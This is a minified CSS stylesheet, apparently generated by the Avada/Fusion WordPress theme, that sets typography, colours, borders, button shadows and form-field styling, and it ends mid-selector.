.fusion-rollover-categories,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .price,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content a,.fusion-main-menu .sub-menu,.fusion-main-menu .sub-menu li a,.fusion-megamenu-widgets-container,.fusion-megamenu-wrapper .fusion-megamenu-submenu > a:hover,.fusion-page-title-bar h3,.gform_page_footer input[type=button],.meta .fusion-date,.more,.post-content blockquote,.review blockquote div strong,.review blockquote q,.ticket-selector-submit-btn[type=submit],body{line-height:1.25}#slidingbar-area .slide-excerpt h2,#slidingbar-area ul,.counter-box-content,.fusion-alert,.fusion-blog-layout-timeline .fusion-timeline-date,.fusion-footer-widget-area .slide-excerpt h2,.fusion-footer-widget-area ul,.fusion-progressbar .progress-title,.fusion-tabs-widget .tab-holder .news-list li .post-holder .meta,.fusion-tabs-widget .tab-holder .news-list li .post-holder a,.gform_wrapper .gfield_description,.gform_wrapper label,.jtwt .jtwt_tweet,.post-content blockquote,.project-content .project-info h4,.review blockquote q,.sidebar .jtwt .jtwt_tweet,.sidebar .slide-excerpt h2,body{font-size:16px}#reviews #comments > h2,#wrapper .fusion-tabs-widget .tab-holder .news-list li .post-holder .meta,#wrapper .meta,.fusion-blog-timeline-layout .fusion-timeline-date,.fusion-main-menu .fusion-custom-menu-item-contents,.fusion-rollover .price .amount,.post .post-content,.post-content blockquote,.project-content .project-info h4,.review blockquote div,.search input,.sidebar .fusion-tabs-widget .tab-holder .tabs li a,.sidebar .jtwt,.sidebar .widget .recentcomments,.sidebar .widget_archive li,.sidebar .widget_categories li,.sidebar .widget_layered_nav li,.sidebar .widget_links li,.sidebar .widget_meta li,.sidebar .widget_nav_menu li,.sidebar .widget_pages li,.sidebar .widget_product_categories li,.sidebar .widget_recent_entries li,.title-row,body,body .sidebar .fusion-tabs-widget .tab-holder .tabs li
a{color:#747474}#slidingbar-area h3,.avada-container h3,.comment-form input[type="submit"],.fusion-footer-widget-area h3,.fusion-load-more-button,.project-content .project-info h4,.review blockquote div strong,.ticket-selector-submit-btn[type="submit"],.wpcf7-form input[type="submit"]{font-weight:bold}.meta .fusion-date,.post-content blockquote,.review blockquote
q{font-style:italic}.fusion-page-title-bar .fusion-breadcrumbs,.fusion-page-title-bar .fusion-breadcrumbs li,.fusion-page-title-bar .fusion-breadcrumbs li
a{font-size:10px}#wrapper .side-nav li
a{font-size:14px}.sidebar .widget
h4{font-size:13px}.fusion-main-menu > ul > li > a,.side-nav li
a{font-family:'Antic Slab';font-size:18px;font-weight:400;letter-spacing:0px}.fusion-main-menu-cart .fusion-widget-cart-number{font-family:'Antic Slab'}#slidingbar-area .widget-title,#slidingbar-area
h3{font-size:13px;line-height:13px}.fusion-copyright-notice{font-size:20px}#main .fusion-row,#slidingbar-area .fusion-row,.fusion-footer-copyright-area .fusion-row,.fusion-footer-widget-area .fusion-row,.fusion-page-title-row,.tfs-slider .slide-content-container .slide-content{max-width:980px}#wrapper #main .fusion-portfolio-content > h2.entry-title,#wrapper #main .fusion-post-content > .blog-shortcode-post-title,#wrapper #main .fusion-post-content > h2.entry-title,#wrapper #main .post > h2.entry-title,#wrapper .fusion-events-shortcode .fusion-events-meta
h2{font-size:24px;line-height:27px}#wrapper #main #comments .fusion-title h3,#wrapper #main #respond .fusion-title h3,#wrapper #main .about-author .fusion-title h3,#wrapper #main .related-posts .fusion-title h3,#wrapper #main .related.products .fusion-title
h3{font-size:24px;line-height:1.5}.ei-title
h2{font-size:42px;line-height:1.5;color:#333}.ei-title
h3{font-size:20px;line-height:1.5;color:#747474}#wrapper .fusion-events-shortcode .fusion-events-meta h4,.fusion-carousel-meta,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories a,.fusion-recent-posts .columns .column .meta,.fusion-single-line-meta{font-size:12px;line-height:1.5}.fusion-carousel-meta,.fusion-meta,.fusion-meta-info,.fusion-recent-posts .columns .column .meta,.post .single-line-meta{font-size:12px}.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-product-buttons a,.product-buttons
a{font-size:;line-height:1.5}.rtl .fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-product-buttons a,.rtl .product-buttons
a{padding-right:}.rtl .fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-product-buttons a:before,.rtl .product-buttons a:before{margin-right:-}.page-links,.pagination,.pagination .pagination-next,.pagination .pagination-prev{font-size:12px}.fusion-page-title-bar h1,.fusion-page-title-bar
h3{color:#333}.sep-boxed-pricing .panel-heading
h3{color:#333}.full-boxed-pricing.fusion-pricing-table .panel-heading
h3{color:#333}#main .post h2 a,.about-author .title a,.fusion-content-widget-area .widget .recentcomments,.fusion-content-widget-area .widget li a,.fusion-content-widget-area .widget_categories li,.fusion-load-more-button,.fusion-rollover a,.project-content .project-info .project-info-box a,.shop_attributes tr th,.single-navigation a[rel="next"]:after,.single-navigation a[rel="prev"]:before,body a,body a:after,body a:before{color:#333}body #toTop:before{color:#fff}.fusion-page-title-bar .fusion-breadcrumbs,.fusion-page-title-bar .fusion-breadcrumbs
a{color:#333}#slidingbar-area .fusion-title > *,#slidingbar-area .widget-title,#slidingbar-area
h3{color:#DDD}#slidingbar-area,#slidingbar-area .fusion-column,#slidingbar-area .jtwt,#slidingbar-area .jtwt .jtwt_tweet,#slidingbar-area .widget li.recentcomments,#slidingbar-area .widget_archive li,#slidingbar-area .widget_categories li,#slidingbar-area .widget_layered_nav li,#slidingbar-area .widget_links li,#slidingbar-area .widget_meta li,#slidingbar-area .widget_nav_menu li,#slidingbar-area .widget_pages li,#slidingbar-area .widget_product_categories li,#slidingbar-area .widget_recent_entries
li{color:#8C8989}#slidingbar-area .jtwt .jtwt_tweet a,#slidingbar-area .fusion-accordian .panel-title a,#wrapper #slidingbar-area .fusion-tabs-widget .tab-holder .tabs li a,.slidingbar-area .widget li a:before,.slidingbar-area
a{color:#BFBFBF}.sidebar .widget .heading h4,.sidebar .widget
h4{color:#333}.sidebar .widget .heading .widget-title,.sidebar .widget .widget-title{background-color:rgba(255,255,255,0)}.fusion-footer-widget-area .widget-title,.fusion-footer-widget-area h3,.fusion-footer-widget-column .product-title{color:#DDD}.fusion-copyright-notice,.fusion-footer-widget-area,.fusion-footer-widget-area .jtwt,.fusion-footer-widget-area .jtwt .jtwt_tweet,.fusion-footer-widget-area .widget li.recentcomments,.fusion-footer-widget-area .widget_archive li,.fusion-footer-widget-area .widget_categories li,.fusion-footer-widget-area .widget_layered_nav li,.fusion-footer-widget-area .widget_links li,.fusion-footer-widget-area .widget_meta li,.fusion-footer-widget-area .widget_nav_menu li,.fusion-footer-widget-area .widget_pages li,.fusion-footer-widget-area .widget_product_categories li,.fusion-footer-widget-area .widget_recent_entries li,.fusion-footer-widget-area
article.col{color:#1f68ac}#wrapper .fusion-footer-widget-area .fusion-tabs-widget .tab-holder .tabs li a,.fusion-copyright-notice a,.fusion-footer-widget-area .fusion-accordian .panel-title a,.fusion-footer-widget-area .fusion-tabs-widget .tab-holder .news-list li .post-holder a,.fusion-footer-widget-area .jtwt .jtwt_tweet a,.fusion-footer-widget-area .widget li a:before,.fusion-footer-widget-area
a{color:#BFBFBF}#customer_login .col-1,#customer_login .col-2,#customer_login h2,#customer_login_box,#reviews li .comment-text,#small-nav,#wrapper .fusion-tabs-widget .tab-holder,#wrapper .side-nav li a,#wrapper .side-nav li.current_page_item li a,.avada-skin-rev,.chzn-container-single .chzn-single,.chzn-container-single .chzn-single div,.chzn-drop,.commentlist .the-comment,.es-carousel-wrapper.fusion-carousel-small .es-carousel ul li img,.fusion-accordian .fusion-panel,.fusion-author .fusion-author-social,.fusion-blog-layout-grid .post .flexslider,.fusion-blog-layout-grid .post .fusion-content-sep,.fusion-blog-layout-grid .post .post-wrapper,.fusion-content-widget-area .widget .recentcomments,.fusion-content-widget-area .widget li a,.fusion-content-widget-area .widget li a:before,.fusion-content-widget-area .widget_archive li,.fusion-content-widget-area .widget_categories li,.fusion-content-widget-area .widget_links li,.fusion-content-widget-area .widget_meta li,.fusion-content-widget-area .widget_nav_menu li,.fusion-content-widget-area .widget_pages li,.fusion-content-widget-area .widget_recent_entries li,.fusion-counters-box .fusion-counter-box .counter-box-border,.fusion-filters,.fusion-hide-pagination-text .pagination-next,.fusion-hide-pagination-text .pagination-prev,.fusion-layout-timeline .post,.fusion-layout-timeline .post .flexslider,.fusion-layout-timeline .post .fusion-content-sep,.fusion-portfolio .fusion-portfolio-boxed .fusion-content-sep,.fusion-portfolio .fusion-portfolio-boxed .fusion-portfolio-post-wrapper,.fusion-portfolio-one .fusion-portfolio-boxed .fusion-portfolio-post-wrapper,.fusion-tabs.vertical-tabs.clean .nav-tabs li .tab-link,.fusion-timeline-arrow,.fusion-timeline-date,.input-radio,.ls-avada,.page-links a,.pagination a.inactive,.panel.entry-content,.post .fusion-meta-info,.price_slider_wrapper,.progress-bar,.project-content .project-info .project-info-box,.rtl .side-nav,.search-page-search-form,.sep-dashed,.sep-dotted,.sep-double,.sep-single,.side-nav,.side-nav li a,.single-navigation,.table,.table > tbody > tr > td,.table > tbody > tr > th,.table > tfoot > tr > td,.table > tfoot > tr > th,.table > thead > tr > td,.table > thead > tr > th,.table-1 table,.table-1 table th,.table-1 tr td,.table-2 table thead,.table-2 tr td,.tabs-vertical .tabs-container .tab_content,.tabs-vertical .tabset,.tagcloud a,.tkt-slctr-tbl-wrap-dv table,.tkt-slctr-tbl-wrap-dv tr td,h5.toggle.active + .toggle-content,tr
td{border-color:#e0dede}.price_slider_wrapper .ui-widget-content{background-color:#e0dede}.fusion-load-more-button.fusion-blog-button{background-color:#ebeaea}.fusion-load-more-button.fusion-blog-button:hover{background-color:rgba(235,234,234,0.8)}.fusion-load-more-button.fusion-blog-button,.fusion-load-more-button.fusion-blog-button:hover{color:#333}.fusion-load-more-button.fusion-portfolio-button{background-color:#ebeaea}.fusion-load-more-button.fusion-portfolio-button:hover{background-color:rgba(235,234,234,0.8)}.fusion-load-more-button.fusion-portfolio-button,.fusion-load-more-button.fusion-portfolio-button:hover{color:#333}.sb-toggle-wrapper .sb-toggle:after{color:#fff}#slidingbar-area .product_list_widget li,#slidingbar-area .widget li.recentcomments,#slidingbar-area .widget_archive li,#slidingbar-area .widget_categories li,#slidingbar-area .widget_layered_nav li,#slidingbar-area .widget_links li,#slidingbar-area .widget_meta li,#slidingbar-area .widget_nav_menu li,#slidingbar-area .widget_pages li,#slidingbar-area .widget_product_categories li,#slidingbar-area .widget_recent_entries ul
li{border-bottom-color:#282A2B}#slidingbar-area .fusion-accordian .fusion-panel,#slidingbar-area .tagcloud a,#wrapper #slidingbar-area .fusion-tabs-widget .tab-holder,#wrapper #slidingbar-area .fusion-tabs-widget .tab-holder .news-list
li{border-color:#282A2B}#wrapper .fusion-footer-widget-area .fusion-tabs-widget .tab-holder,#wrapper .fusion-footer-widget-area .fusion-tabs-widget .tab-holder .news-list li,.fusion-footer-widget-area .fusion-accordian .fusion-panel,.fusion-footer-widget-area .product_list_widget li,.fusion-footer-widget-area .tagcloud a,.fusion-footer-widget-area .widget li.recentcomments,.fusion-footer-widget-area .widget_archive li,.fusion-footer-widget-area .widget_categories li,.fusion-footer-widget-area .widget_layered_nav li,.fusion-footer-widget-area .widget_links li,.fusion-footer-widget-area .widget_meta li,.fusion-footer-widget-area .widget_nav_menu li,.fusion-footer-widget-area .widget_pages li,.fusion-footer-widget-area .widget_product_categories li,.fusion-footer-widget-area .widget_recent_entries li,.fusion-footer-widget-area ul
li{border-color:#505152}#comment-input input,#comment-textarea textarea,#wrapper .search-table .search-field input,.avada-select .select2-container .select2-choice,.avada-select .select2-container .select2-choice2,.avada-select-parent select,.chzn-container .chzn-drop,.chzn-container-single .chzn-single,.comment-form-comment textarea,.input-text,.main-nav-search-form input,.post-password-form label input[type="password"],.search-page-search-form input,.wpcf7-captchar,.wpcf7-form .wpcf7-date,.wpcf7-form .wpcf7-number,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-select,.wpcf7-form .wpcf7-text,.wpcf7-form textarea,input.s,input[type="email"],input[type="text"],select,textarea{background-color:#fff}#wrapper .select-arrow,.avada-select-parent .select-arrow{background-color:#fff}#comment-input .placeholder,#comment-input input,#comment-textarea .placeholder,#comment-textarea textarea,#wrapper .search-table .search-field input,.avada-select .select2-container .select2-choice,.avada-select .select2-container .select2-choice2,.avada-select-parent select,.chzn-container .chzn-drop,.chzn-container-single .chzn-single,.comment-form-comment textarea,.input-text,.main-nav-search-form input,.post-password-form label input[type="password"],.search-page-search-form input,.wpcf7-captchar,.wpcf7-form .wpcf7-date,.wpcf7-form .wpcf7-number,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-select,.wpcf7-form .wpcf7-text,.wpcf7-form textarea,.wpcf7-select-parent .select-arrow,input.s,input.s .placeholder,input[type="email"],input[type="text"],select,textarea{color:#aaa9a9}#comment-input input::-webkit-input-placeholder,#comment-textarea textarea::-webkit-input-placeholder,.comment-form-comment textarea::-webkit-input-placeholder,.input-text::-webkit-input-placeholder,.post-password-form label input[type="password"]::-webkit-input-placeholder,.searchform .s::-webkit-input-placeholder,input#s::-webkit-input-placeholder,input::-webkit-input-placeholder{color:#aaa9a9}#comment-input input:-moz-placeholder,#comment-textarea textarea:-moz-placeholder,.comment-form-comment textarea:-moz-placeholder,.input-text:-moz-placeholder,.post-password-form label input[type="password"]:-moz-placeholder,.searchform .s:-moz-placeholder,input#s:-moz-placeholder,input:-moz-placeholder{color:#aaa9a9}#comment-input input::-moz-placeholder,#comment-textarea textarea::-moz-placeholder,.comment-form-comment textarea::-moz-placeholder,.input-text::-moz-placeholder,.post-password-form label input[type="password"]::-moz-placeholder,.searchform .s::-moz-placeholder,input#s::-moz-placeholder,input::-moz-placeholder{color:#aaa9a9}#comment-input input:-ms-input-placeholder,#comment-textarea textarea:-ms-input-placeholder,.comment-form-comment textarea:-ms-input-placeholder,.input-text:-ms-input-placeholder,.post-password-form label input[type="password"]::-ms-input-placeholder,.searchform .s:-ms-input-placeholder,input#s:-ms-input-placeholder,input:-ms-input-placeholder{color:#aaa9a9}#comment-input input,#comment-textarea textarea,#wrapper .search-table .search-field input,.avada-select .select2-container .select2-choice,.avada-select .select2-container .select2-choice .select2-arrow,.avada-select .select2-container .select2-choice2 .select2-arrow,.avada-select-parent .select-arrow,.avada-select-parent select,.chzn-container .chzn-drop,.chzn-container-single .chzn-single,.comment-form-comment textarea,.gravity-select-parent .select-arrow,.input-text,.main-nav-search-form input,.post-password-form label input[type="password"],.search-page-search-form input,.select-arrow,.wpcf7-captchar,.wpcf7-form .wpcf7-date,.wpcf7-form .wpcf7-number,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-select,.wpcf7-form .wpcf7-text,.wpcf7-form textarea,.wpcf7-select-parent .select-arrow,input.s,input[type="email"],input[type="text"],select,textarea{border-color:#d2d2d2}#comment-input input,.avada-select .select2-container .select2-choice,.avada-select-parent select,.chzn-container .chzn-drop,.chzn-container-single .chzn-single,.input-text:not(textarea),.main-nav-search-form input,.post-password-form label input[type="password"],.search-page-search-form input,.searchform .search-table .search-field input,.wpcf7-captchar,.wpcf7-form .wpcf7-date,.wpcf7-form .wpcf7-number,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-select,.wpcf7-form .wpcf7-text,input.s,input[type="email"],input[type="text"],select{height:29px;padding-top:0;padding-bottom:0}.avada-select .select2-container .select2-choice .select2-arrow,.avada-select .select2-container .select2-choice2 .select2-arrow,.searchform .search-table .search-button input[type="submit"]{height:29px;width:29px;line-height:29px}.select2-container .select2-choice>.select2-chosen{line-height:29px}.select-arrow,.select2-arrow{color:#d2d2d2}.fusion-page-title-bar
h1{font-size:18px;line-height:normal}.fusion-page-title-bar
h3{font-size:14px;line-height:calc(14px + 12px)}body.has-sidebar
#content{width:calc(100% - 23% - 80px)}body.has-sidebar #main
.sidebar{width:23%}body.has-sidebar.double-sidebars
#content{width:calc(100% - 21% - 21% - 80px);margin-left:calc(21% + 40px)}body.has-sidebar.double-sidebars #main
#sidebar{width:21%;margin-left:calc(40px - (100% - 21%))}body.has-sidebar.double-sidebars #main #sidebar-2{width:21%;margin-left:40px}#main
.sidebar{background-color:rgba(255,255,255,0);padding:0px}.fusion-accordian .panel-title a .fa-fusion-box{background-color:#333}.progress-bar-content{background-color:#67b7e1;border-color:#67b7e1}.content-box-percentage{color:#67b7e1}.progress-bar{background-color:#f6f6f6;border-color:#f6f6f6}#wrapper .fusion-date-and-formats .fusion-format-box, .tribe-mini-calendar-event .list-date .list-dayname{background-color:#eef0f2}.fusion-carousel .fusion-carousel-nav .fusion-nav-next,.fusion-carousel .fusion-carousel-nav .fusion-nav-prev{background-color:rgba(0,0,0,0.6);width:30px;height:30px;margin-top:-15px}.fusion-carousel .fusion-carousel-nav .fusion-nav-next:hover,.fusion-carousel .fusion-carousel-nav .fusion-nav-prev:hover{background-color:rgba(0,0,0,0.7)}.fusion-flexslider .flex-direction-nav .flex-next,.fusion-flexslider .flex-direction-nav .flex-prev{background-color:rgba(0,0,0,0.6)}.fusion-flexslider .flex-direction-nav .flex-next:hover,.fusion-flexslider .flex-direction-nav .flex-prev:hover{background-color:rgba(0,0,0,0.7)}.content-boxes
.col{background-color:rgba(255,255,255,0)}#wrapper .fusion-content-widget-area .fusion-tabs-widget .tabs-container{background-color:#fff}body .fusion-content-widget-area .fusion-tabs-widget .tab-hold .tabs
li{border-right:1px solid #fff}body.rtl #wrapper .fusion-content-widget-area .fusion-tabs-widget .tab-hold .tabset
li{border-left-color:#fff}.fusion-content-widget-area .fusion-tabs-widget .tab-holder .tabs li a,body .fusion-content-widget-area .fusion-tabs-widget .tab-holder .tabs li
a{background:#ebeaea;border-bottom:0}body .fusion-content-widget-area .fusion-tabs-widget .tab-hold .tabs li a:hover{background:#fff;border-bottom:0}body .fusion-content-widget-area .fusion-tabs-widget .tab-hold .tabs li.active a,body .fusion-content-widget-area .fusion-tabs-widget .tab-holder .tabs li.active
a{background:#fff;border-bottom:0;border-top-color:#67b7e1}#wrapper .fusion-content-widget-area .fusion-tabs-widget .tab-holder,.fusion-content-widget-area .fusion-tabs-widget .tab-holder .news-list
li{border-color:#ebeaea}.fusion-single-sharing-box{background-color:#f6f6f6}.fusion-blog-layout-grid .post .fusion-post-wrapper,.fusion-blog-layout-timeline .post,.fusion-events-shortcode .fusion-layout-column,.fusion-portfolio.fusion-portfolio-boxed .fusion-portfolio-content-wrapper,.products
li.product{background-color:rgba(255,255,255,0)}.fusion-blog-layout-grid .post .flexslider,.fusion-blog-layout-grid .post .fusion-content-sep,.fusion-blog-layout-grid .post .fusion-post-wrapper,.fusion-blog-layout-timeline .fusion-timeline-date,.fusion-blog-layout-timeline .fusion-timeline-line,.fusion-blog-layout-timeline .post,.fusion-blog-layout-timeline .post .flexslider,.fusion-blog-layout-timeline .post .fusion-content-sep,.fusion-blog-timeline-layout .post,.fusion-blog-timeline-layout .post .flexslider,.fusion-blog-timeline-layout .post .fusion-content-sep,.fusion-events-shortcode .fusion-events-thumbnail,.fusion-events-shortcode .fusion-layout-column,.fusion-portfolio.fusion-portfolio-boxed .fusion-content-sep,.fusion-portfolio.fusion-portfolio-boxed .fusion-portfolio-content-wrapper,.product .product-buttons,.product-buttons,.product-buttons-container,.product-details-container,.products
li{border-color:#eaeaea}.fusion-blog-layout-timeline .fusion-timeline-circle,.fusion-blog-layout-timeline .fusion-timeline-date,.fusion-blog-timeline-layout .fusion-timeline-circle,.fusion-blog-timeline-layout .fusion-timeline-date{background-color:#eaeaea}.fusion-blog-timeline-layout .fusion-timeline-arrow:before,.fusion-blog-timeline-layout .fusion-timeline-icon,.fusion-timeline-arrow:before,.fusion-timeline-icon{color:#eaeaea}div.indicator-hint{background:#FFF;border-color:#FFF}#posts-container.fusion-blog-layout-grid{margin:-20px -20px 0 -20px}#posts-container.fusion-blog-layout-grid .fusion-post-grid{padding:20px}.quicktags-toolbar
input{background:linear-gradient(to top, #ffffff, #fff ) #3E3E3E;background:-webkit-linear-gradient(to top, #ffffff, #fff ) #3E3E3E;background:-moz-linear-gradient(to top, #ffffff, #fff ) #3E3E3E;background:-ms-linear-gradient(to top, #ffffff, #fff ) #3E3E3E;background:-o-linear-gradient(to top, #ffffff, #fff ) #3E3E3E;background-image:-webkit-gradient( linear, left top, left bottom, color-stop(0, #ffffff), color-stop(1, #ffffff));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffffff, endColorstr=#ffffff), progid: DXImageTransform.Microsoft.Alpha(Opacity=0);border:1px
solid #d2d2d2;color:#aaa9a9}.quicktags-toolbar input:hover{background:#fff}.ei-slider{width:100%;height:400px}#comment-submit,#reviews input#submit,.button.default,.fusion-button.fusion-button-default,.post-password-form input[type="submit"],.ticket-selector-submit-btn[type="submit"],.wpcf7-form input[type="submit"],.wpcf7-submit{border-color:#105378}#comment-submit:hover,#reviews input#submit:hover,.button.default:hover,.fusion-button.fusion-button-default:hover,.post-password-form input[type="submit"]:hover,.ticket-selector-submit-btn[type="submit"]:hover,.wpcf7-form input[type="submit"]:hover,.wpcf7-submit:hover{border-color:#105378}.button.default,.fusion-button-default,.post-password-form input[type="submit"],.wpcf7-form input[type="submit"],.wpcf7-submit{padding:13px
29px;line-height:17px;font-size:14px}.quantity .minus, .quantity .plus, .quantity
.qty{line-height:17px;font-size:14px;height:40px;width:40px}.button.default.button-3d.button-small,.fusion-button.button-small.button-3d,.fusion-button.fusion-button-3d.fusion-button-small,.ticket-selector-submit-btn[type="submit"]{box-shadow:inset 0px 1px 0px #ffffff, 0px 2px 0px #105378, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);-webkit-box-shadow:inset 0px 1px 0px #ffffff, 0px 2px 0px #105378, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);-moz-box-shadow:inset 0px 1px 0px #ffffff, 0px 2px 0px #105378, 1px 4px 4px 2px rgba(0,0,0,0.3)}.button.default.button-3d.button-small:active,.fusion-button.button-small.button-3d:active,.fusion-button.fusion-button-3d.fusion-button-small:active,.ticket-selector-submit-btn[type="submit"]:active{box-shadow:inset 0px 1px 0px #ffffff, 0px 1px 0px #105378, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);-webkit-box-shadow:inset 0px 1px 0px #ffffff, 0px 1px 0px #105378, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);-moz-box-shadow:inset 0px 1px 0px #ffffff, 0px 1px 0px #105378, 1px 4px 4px 2px rgba(0,0,0,0.3)}.button.default.button-3d.button-medium,.fusion-button.button-medium.button-3d,.fusion-button.fusion-button-3d.fusion-button-medium{box-shadow:inset 0px 1px 0px #ffffff, 0px 3px 0px #105378, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);-webkit-box-shadow:inset 0px 1px 0px #ffffff, 0px 3px 0px #105378, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);-moz-box-shadow:inset 0px 1px 0px #ffffff, 0px 3px 0px #105378, 1px 5px 5px 3px rgba(0,0,0,0.3)}.button.default.button-3d.button-medium:active,.fusion-button.button-medium.button-3d:active,.fusion-button.fusion-button-3d.fusion-button-medium:active{box-shadow:inset 0px 1px 0px #ffffff, 0px 1px 0px #105378, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);-webkit-box-shadow:inset 0px 1px 0px #ffffff, 0px 1px 0px #105378, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);-moz-box-shadow:inset 0px 1px 0px #ffffff, 0px 1px 0px #105378, 1px 5px 5px 3px rgba(0,0,0,0.3)}.button.default.button-3d.button-large,.fusion-button.button-large.button-3d,.fusion-button.fusion-button-3d.fusion-button-large{box-shadow:inset 0px 1px 0px #ffffff, 0px 4px 0px #105378, 1px 5px 6px 3px rgba(0, 0, 0, 0.3);-webkit-box-shadow:inset 0px 1px 0px #ffffff, 0px 4px 0px #105378, 1px 5px 6px 3px rgba(0, 0, 0, 0.3);-moz-box-shadow:inset 0px 1px 0px #ffffff, 0px 4px 0px #105378, 1px 5px 6px 3px rgba(0,0,0,0.3)}.button.default.button-3d.button-large:active,.fusion-button.button-large.button-3d:active,.fusion-button.fusion-button-3d.fusion-button-large:active{box-shadow:inset 0px 1px 0px #ffffff, 0px 1px 0px #105378, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);-webkit-box-shadow:inset 0px 1px 0px #ffffff, 0px 1px 0px #105378, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);-moz-box-shadow:inset 0px 1px 0px #ffffff, 0px 1px 0px #105378, 1px 6px 6px 3px rgba(0,0,0,0.3)}.button.default.button-3d.button-xlarge,.fusion-button.button-xlarge.button-3d,.fusion-button.fusion-button-3d.fusion-button-xlarge{box-shadow:inset 0px 1px 0px #ffffff, 0px 5px 0px #105378, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);-webkit-box-shadow:inset 0px 1px 0px #ffffff, 0px 5px 0px #105378, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);-moz-box-shadow:inset 0px 1px 0px #ffffff, 0px 5px 0px #105378, 1px 7px 7px 3px rgba(0,0,0,0.3)}.button.default.button-3d.button-xlarge:active,.fusion-button.button-xlarge.button-3d:active,.fusion-button.fusion-button-3d.fusion-button-xlarge:active{box-shadow:inset 0px 1px 0px #ffffff, 0px 2px 0px #105378, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);-webkit-box-shadow:inset 0px 1px 0px #ffffff, 0px 2px 0px #105378, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);-moz-box-shadow:inset 0px 1px 0px #ffffff, 0px 2px 0px #105378, 1px 7px 7px 3px rgba(0, 0, 0, 0.3)}#comment-submit,#reviews input#submit,.button-default,.button.default,.fusion-button,.fusion-button-default,.post-password-form input[type="submit"],.wpcf7-form input[type="submit"],.wpcf7-submit{border-width:0px;border-style:solid}.button.default:hover,.fusion-button.button-default:hover,.ticket-selector-submit-btn[type="submit"]{border-width:0px;border-style:solid}.fusion-menu-item-button .menu-text{border-color:#105378}.fusion-menu-item-button:hover .menu-text{border-color:#105378}#comment-submit,#reviews input#submit,.button-default,.button.default,.fusion-button-default,.post-password-form input[type="submit"],.ticket-selector-submit-btn[type="submit"],.wpcf7-form input[type="submit"],.wpcf7-submit{border-radius:2px;-webkit-border-radius:2px}.reading-box{background-color:#f6f6f6}.isotope .isotope-item{transition-property:top, left, opacity;-webkit-transition-property:top, left, opacity;-moz-transition-property:top, left, opacity;-ms-transition-property:top, left, opacity;-o-transition-property:top, left, opacity}.comment-form input[type="submit"],.fusion-button,.fusion-load-more-button,.ticket-selector-submit-btn[type="submit"],.woocommerce .cart-collaterals .checkout-button,.woocommerce-MyAccount-content form .button,.wpcf7-form input[type="submit"]{font-family:'PT Sans';font-weight:700;letter-spacing:0px}.fusion-image-wrapper .fusion-rollover .fusion-rollover-gallery:before,.fusion-image-wrapper .fusion-rollover .fusion-rollover-link:before{font-size:15px;line-height:2.41;color:#fff}.fusion-modal h1,.fusion-page-title-bar h1,.fusion-widget-area h1,.post-content
h1{font-family:'Antic Slab';font-weight:400;line-height:1.33;letter-spacing:0px}.fusion-modal h1,.fusion-widget-area h1,.post-content
h1{font-size:36px}.fusion-modal h1,.fusion-post-content h1,.fusion-widget-area h1,.post-content h1,.title
h1{color:#333}#main .post h2,#main .reading-box h2,#main h2,.ei-title h2,.fusion-modal h2,.fusion-title h2,.fusion-widget-area h2,.main-flex .slide-content h2,.post-content h2,.title
h2{font-family:'Antic Slab';font-weight:400;line-height:1.5;letter-spacing:0px}#main .fusion-portfolio h2,#main .post h2,#wrapper  #main .post h2,#wrapper #main .post-content .fusion-title h2,#wrapper #main .post-content .title h2,#wrapper .fusion-title h2,#wrapper .post-content h2,#wrapper .title h2,.fusion-modal h2,.fusion-widget-area h2,h2.entry-title{font-size:18px}#main .post h2,.fusion-modal h2,.fusion-post-content h2,.fusion-title h2,.fusion-widget-area h2,.post-content h2,.search-page-search-form h2,.title
h2{color:#333}.fusion-author .fusion-author-title,.fusion-header-tagline,.fusion-modal .modal-title,.fusion-modal h3,.fusion-pricing-table .pricing-row,.fusion-pricing-table .title-row,.fusion-title h3,.fusion-widget-area h3,.main-flex .slide-content h3,.post-content h3,.project-content h3,.sidebar .widget
h3{font-family:'Antic Slab';font-weight:400;line-height:1.5;letter-spacing:0px}.fusion-modal .modal-title,.fusion-modal h3,.fusion-widget-area h3,.post-content h3,.project-content
h3{font-size:16px}.fusion-modal h3,.fusion-post-content h3,.fusion-title h3,.fusion-widget-area h3,.person-author-wrapper span,.post-content h3,.project-content h3,.sidebar .widget h3,.title
h3{color:#333}#wrapper .fusion-tabs-widget .tab-holder .tabs li a,.fusion-accordian .panel-heading a,.fusion-accordian .panel-title,.fusion-carousel-title,.fusion-content-widget-area h4,.fusion-flip-box .flip-box-heading-back,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title a,.fusion-megamenu-title,.fusion-modal h4,.fusion-person .person-desc .person-author .person-author-wrapper,.fusion-tabs .nav-tabs  li .fusion-tab-heading,.popover .popover-title,.post-content h4,.project-content .project-info h4,.share-box h4,table
